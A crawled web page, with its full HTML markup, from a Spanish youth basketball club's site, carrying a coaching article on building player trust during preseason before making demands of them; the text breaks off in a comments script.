

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.lenaesport.com/?portfolio=exigir-desde-la-confianza
body_size: 19029
content:

<!DOCTYPE html>

<html lang="es">
<head>
	<meta charset="UTF-8" />	
	<title>Exigir desde la confianza &raquo; Lena Esport - tu club</title>

	<!-- Stylesheets -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/style.css" type="text/css" media="screen, projection" />

	<!-- PrettyPhoto -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/prettyPhoto.css" type="text/css" />
	
	<!-- VideoJS -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/video-js.css" media="screen" type="text/css" />
    
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://web.lenaesport.com/xmlrpc.php" />
    
            
	<!-- Theme Hook -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed" href="https://web.lenaesport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed de los comentarios" href="https://web.lenaesport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Comentario Exigir desde la confianza del feed" href="https://web.lenaesport.com/?portfolio=exigir-desde-la-confianza/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.lenaesport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fbc_rc_widgets-style-css'  href='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://web.lenaesport.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-css'  href='https://web.lenaesport.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='afg_colorbox_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/colorbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='afg_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/afg.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js?ver=5.7.14' id='jquery-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.7.14' id='gmaps-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/scripts.js?ver=5.7.14' id='scripts-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14' id='comfortaa-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14' id='screen-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/jquery.colorbox-min.js?ver=5.7.14' id='afg_colorbox_script-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/mycolorbox.js?ver=5.7.14' id='afg_colorbox_js-js'></script>
<link rel="https://api.w.org/" href="https://web.lenaesport.com/wp-json/" /><link rel="canonical" href="https://web.lenaesport.com/?portfolio=exigir-desde-la-confianza" />
<link rel='shortlink' href='https://web.lenaesport.com/?p=5476' />
<link rel="alternate" type="application/json+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dexigir-desde-la-confianza" />
<link rel="alternate" type="text/xml+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dexigir-desde-la-confianza&#038;format=xml" />

<!-- ADD TO HEADER - START -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49422350-1', 'lenaesport.com');
  ga('send', 'pageview');

</script>
<!-- ADD TO HEADER - END -->
<style type="text/css">/* Start writing your custom CSS here */</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'cf1ec6156b';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://web.lenaesport.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		
    
   	<!-- Skin -->
	<link rel="stylesheet" type="text/css" media="screen, projection" href="https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css" />

	<style>
				body { background: url(' https://web.lenaesport.com/wp-content/paraeltema/fondo.jpg') repeat scroll center top; }
		
				body { background-color: #f0f0f0!important; }
				
		
				
				#container { width: 960px!important; }
			</style>
    
    <script>
				Cufon.replace('.menu .nav > li > a', { textShadow: '1px 1px rgba(255, 255, 255, 1)', fontFamily: 'Cufon', hover: true });
				
		
			</script>

	    
    	    <style>
			 #container, #slider-container, #stage-slider-wide-container, #stage-slider-tall-container, #sub-header, #footer-container { background-color: transparent!important; background-image: url('https://web.lenaesport.com/wp-content/uploads/2011/08/transparent_bg1.png')!important; }		</style>
	    
    <!-- PHP value needed for JavaScript -->
    <meta name="search" content="buscar..." />
	<meta name="unisphere_js" content="https://web.lenaesport.com/wp-content/themes/breeze/js" />
	<meta name="breeze_version" content="2.7" />

<!--END head-->
</head>

<!--BEGIN body-->
<body data-rsssl=1 class="singular single y2025 m12 d12 h17 s-y2012 s-m09 s-d01 s-h10 s-author-silvia mac chrome ch131 Comfortaa layout-narrow">

	<!--BEGIN #header-->
	<div id="header">
		
		<!--BEGIN #logo-->
		<div id="logo">
			<a href="https://web.lenaesport.com" title="Lena Esport">
									<img src="https://web.lenaesport.com/wp-content/uploads/2011/10/logolena2.png" alt="Lena Esport" />
							</a>
		<!--END #logo-->
		</div>

		<div class="menu rounded-all"><ul id="menu-menu-principal" class="nav"><li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-799"><a href="https://web.lenaesport.com/">Inicio</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a>Club</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://web.lenaesport.com/historia/">Historia</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://web.lenaesport.com/organigrama/">Organigrama</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>Proyectos</a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://web.lenaesport.com/nuestro-proyecto/">Nuestro proyecto</a></li>
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://web.lenaesport.com/proyecto-red-deportiva-de-benimaclet/">Proyecto Red Deportiva de Benimaclet</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://web.lenaesport.com/vinculacion-con-picken-claret/">Vinculación con Picken Claret</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://web.lenaesport.com/vinculacion-con-malilla/">Vinculación con Malilla</a></li>
	</ul>
</li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Entrenadores</a>
	<ul class="sub-menu">
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://web.lenaesport.com/calendario-actividades/">Calendario actividades</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://web.lenaesport.com/biblioteca-de-ataque/">Biblioteca</a></li>
		<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511"><a href="https://web.lenaesport.com/?page_id=8504">Videoteca</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179"><a>Pare Català</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://web.lenaesport.com/nuestros-equipos/">Nuestros equipos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://web.lenaesport.com/horarios/">Horarios</a></li>
	<li id="menu-item-8233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8233"><a>Calendarios de competición</a>
	<ul class="sub-menu">
		<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://web.lenaesport.com/calendario-alevin/">Calendario Alevín</a></li>
		<li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8217"><a href="https://web.lenaesport.com/calendario-benjamin/">Calendario Benjamín</a></li>
		<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://web.lenaesport.com/ya-tenemos-calendario-de-trobadas/">Calendario Trobadas Prebenjamines</a></li>
	</ul>
</li>
	<li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416"><a href="https://web.lenaesport.com/fotos/">Galería de fotos</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4149"><a>Actividades</a>
	<ul class="sub-menu">
		<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8959"><a href="https://web.lenaesport.com/christmas-camp/">Christmas Camp</a></li>
		<li id="menu-item-7502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7502"><a>Torneo Benjamín 24h</a>
		<ul class="sub-menu">
			<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://web.lenaesport.com/ii-torneo-benjamin-24h/">II Torneo Benjamín 24h</a></li>
			<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://web.lenaesport.com/i-torneo-24h-benjamin/">I Torneo Benjamín 24h</a></li>
		</ul>
</li>
		<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6050"><a>Pasquampus</a>
		<ul class="sub-menu">
			<li id="menu-item-11068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11068"><a href="https://web.lenaesport.com/?page_id=11063">IX Pasquampus</a></li>
			<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://web.lenaesport.com/viii-pasquampus/">VIII Pasquampus</a></li>
			<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://web.lenaesport.com/vii-pasquampus/">VII Pasquampus</a></li>
			<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://web.lenaesport.com/vi-pasquampus/">VI Pasquampus</a></li>
			<li id="menu-item-9174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9174"><a href="https://web.lenaesport.com/v-pasquampus/">V Pasquampus</a></li>
			<li id="menu-item-8617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://web.lenaesport.com/iv-pasquampus/">IV Pasquampus</a></li>
			<li id="menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://web.lenaesport.com/iii-pasquampus/">III Pasquampus</a></li>
			<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://web.lenaesport.com/ii-pasquampus/">II Pasquampus</a></li>
			<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://web.lenaesport.com/pasquampus/">I Pasquampus</a></li>
		</ul>
</li>
		<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://web.lenaesport.com/torneos-3x3/">Torneos 3×3</a></li>
		<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7612"><a>Torneo Prebenjamín</a>
		<ul class="sub-menu">
			<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10736"><a href="https://web.lenaesport.com/10408-2/">XII Trobada Prebenjamín</a></li>
			<li id="menu-item-10093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093"><a href="https://web.lenaesport.com/xi-trobada-prebenjamin/">XI Trobada Prebenjamín</a></li>
			<li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9713"><a href="https://web.lenaesport.com/exito-de-la-trobada-en-el-cole/">X Trobada Prebenjamín</a></li>
			<li id="menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9712"><a href="https://web.lenaesport.com/?portfolio=ix-trobada-prebenjamin">IX Trobada Prebenjamín</a></li>
			<li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://web.lenaesport.com/viii-torneo-prebenjamin/">VIII Torneo Prebenjamín</a></li>
			<li id="menu-item-5817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="https://web.lenaesport.com/torneo-prebenjamin/">VII Torneo Prebenjamín</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://web.lenaesport.com/documentacion-2/">Documentación</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://web.lenaesport.com/%c2%bfdonde-estamos/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176"><a>I Marqués Turia</a>
<ul class="sub-menu">
	<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://web.lenaesport.com/horarios-3/">Horarios</a></li>
	<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://web.lenaesport.com/galeria-imdt/">Galería de fotos</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://web.lenaesport.com/documentacion-imdt/">Documentación</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8179"><a href="https://web.lenaesport.com/donde-estamos-2/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-9313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9313"><a>FERRER I GUÀRDIA</a>
<ul class="sub-menu">
	<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://web.lenaesport.com/calendario-infantil/">Calendario Infantil</a></li>
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://web.lenaesport.com/documentacion-3/">Documentación</a></li>
	<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410"><a href="https://web.lenaesport.com/galeria-fyg/">Galería de fotos</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="https://web.lenaesport.com/donde-estamos-3/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Galerías</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://web.lenaesport.com/fotos/">Fotos</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://web.lenaesport.com/videos/">Videos</a></li>
	<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://web.lenaesport.com/retos/">Retos</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://web.lenaesport.com/galeria/">Revistas</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.campus.lenaesport.com/lwp/">Campus</a></li>
</ul></div>	        	

	<!--END #header-->
	</div>
	
	<script type="text/javascript">			
		jQuery(document).ready(function() {			
			jQuery(".menu li.current_page_parent").removeClass('current_page_parent');
			jQuery(".menu li.page-item-521").addClass('current_page_item');					
		});			
	</script>

	
	<!--BEGIN #sub-header-->
	<div id="sub-header" class="rounded-top">

		<div id="sub-header-content">

			<img title="Colección de artículos" alt="Colección de artículos" src="https://web.lenaesport.com/wp-content/uploads/2011/07/cabecera-biblioteca.jpg" />
			<h1 class="rounded-right">Colección de artículos</h1>
		</div>

	<!--END #sub-header-->
	</div>

	<!--BEGIN #container-->
	<div id="container">

			<div id="sub-header-footer">

        <div id="sub-header-nav">           

			<a href="https://web.lenaesport.com">Inicio</a> <span class="delimiter">&raquo;</span> <a href="https://web.lenaesport.com/biblioteca-de-ataque/">Biblioteca</a> <span class="delimiter">&raquo;</span> <a href="https://web.lenaesport.com/biblioteca-de-ataque/coleccion-de-articulos/">Colección de artículos</a> <span class="delimiter">&raquo;</span> <span class="current">Exigir desde la confianza</span>            
        </div>

        <div id="sub-header-search">
            <form class="searchform" method="get" action="https://web.lenaesport.com">
                <p><input class="search" name="s" type="text" value="" /><button class="search-btn" type="submit"></button></p>
            </form>
        </div>

    </div>
		<!--BEGIN #content-->
		<div id="content" class="portfolio-detail-page full-width-page">

				                
                	<div class="title">Exigir desde la confianza</div>

                    <blockquote class="alignright"><p>“Generalmente ganamos la confianza de aquéllos en quienes ponemos la nuestra” (Tito Livio)</p></blockquote>
<p>Iniciamos la pretemporada y todos empezamos dispuestos a exigir, a ser exigidos, y normalmente eso se asocia a carga física, volumen:  sabemos que hay que pagar un peaje para “ponerse en forma”, y lo hacemos.<br />
Yo voy a hablar de otra exigencia, la que puede ser sostenible más allá de este periodo. No debemos olvidar que la pretemporada es una época de fijación de hábitos y de relaciones, aunque no seamos conscientes constantemente de ello, está pasando en cada minuto de trabajo. Es donde vamos a construir las relaciones de confianza con nuestro equipo y nuestros jugadores. También construimos sus propias confianzas. Y eso tiene muchísimo que ver, por ejemplo, con la planificación de contenidos técnico-tácticos. No creo en la “planificación” basada en límites. Cuantas veces limitamos contenidos técnico-tácticos porque interpretamos que los jugadores no van a ser capaces de integrarlos? ¿Cuantas veces es el miedo del propio entrenador, o sus propios límites los que hacen que veamos a los jugadores “incapaces” de realizar determinadas cosas?</p>
<h4>Algunas ideas para desarrollar la confianza del equipo en la pretemporada:</h4>
<p><span class="dropcap">T</span>rabajar sobre esta frase “Mi equipo es completo, creativo y lleno de recursos”. ¿Estoy en condiciones de creerme esto? Para mí, significa que el equipo está bien como está, que tiene la capacidad de encontrar respuestas a los problemas que aparezcan, entre ellos los retos de aprendizaje que les proponga como entrenador. Si no creo en mi equipo no voy a ser un buen entrenador para ellos, independientemente del nivel de baloncesto que yo tenga.</p>
<p><span class="dropcap">I</span>nvertir tiempo en conocerse y crear una buena relación; seguir la premisa “primero la relación, después la tarea”. Es bueno conocer qué espera el equipo de cada jugador, qué espera el jugador de ti como entrenador, qué está dispuesto a ofrecer, qué ayuda quiere recibir de los demás, etc… Damos demasiadas cosas por supuestas, incluso teniendo claro la importancia de lo anteriormente expuesto!</p>
<p><span class="dropcap">P</span>lanificación sobre mínimos, no sobre máximos, ni sobre tiempos. Invertir tiempo y esfuerzo en pensar qué debe conocer y saber ejecutar el jugador, en lugar de qué no debe hacer o ejecutar. Es un matiz pero cambia la perspectiva. Permitimos que juegue su baloncesto a partir de nuestras pautas. Es muy importante dejar claro qué es lo que quieres como entrenador, lo “agradable” y lo no tan agradable para el jugador. Y luego, que el jugador se sienta capaz de crear. Desde ahí, tambien es desde dónde un entrenador puede aprender de sus jugadores!! Parece que tenemos que saberlo todo para ser creibles. En realidad seremos creibles si nos mostramos imperfectos (en realidad es lo que somos).</p>
<p><span class="dropcap">C</span>onstruir en paralelo las cuatro patas del equipo. La pata técnica, para cuanto antes, crear en el jugador la sensación y la necesidad de afinar detalles técnicos, y de que tú le vas a ayudar. La pata táctica, que cuanto antes conozca en qué espacios y momentos podrá desarrollar todo su potencial. La pata física, desde la perspectiva de salud, prevención y acondicionamiento general. Y todo, ensamblado con la pata mental-emocional, las intenciones que debemos poner todos y cada uno para crear y mantener el verdadero equipo, donde todo miembro se siente importante y sabe que los demás también se sienten así.</p>
<p>Estos cuatro puntos, entre otros, ayudan a construir la verdadera confianza, no la de palabra o la de palmada en la espalda. Cuando una persona (jugador) siente (no oye) que confías en ella, es capaz de todo. Estando en este punto, la exigencia del entrenador aterriza en el destinatario , lleva a cualquier deportista o jugador a un estado de alto rendimiento, que yo resumiría en dar mi cien por cien y trabajar para incrementar ese tope. Para resumir, os dejo con mi conclusión:</p>
<blockquote><p>“Cuando la exigencia nace y se alimenta de la confianza, se exige diferente y sobretodo, llega diferente. Confía, luego exige!” </p></blockquote>
<p>Y con una gran frase de Rudyard Kipling:</p>
<blockquote><p>“Si encomiendas a un hombre más de lo que puede hacer lo hará. Si solamente le encomiendas lo que puede hacer, no hará nada”</p></blockquote>
                    
                                        
                    <div class="share-buttons">
		            								<a href="http://twitter.com/share" class="twitter-share-button" data-url="https://web.lenaesport.com/?portfolio=exigir-desde-la-confianza" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
								            								<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dexigir-desde-la-confianza&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:35px;" allowTransparency="true" class="facebook-like-button"></iframe>
								            </div>

					
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<script type='text/javascript'>
	var addedComment = function(response) {
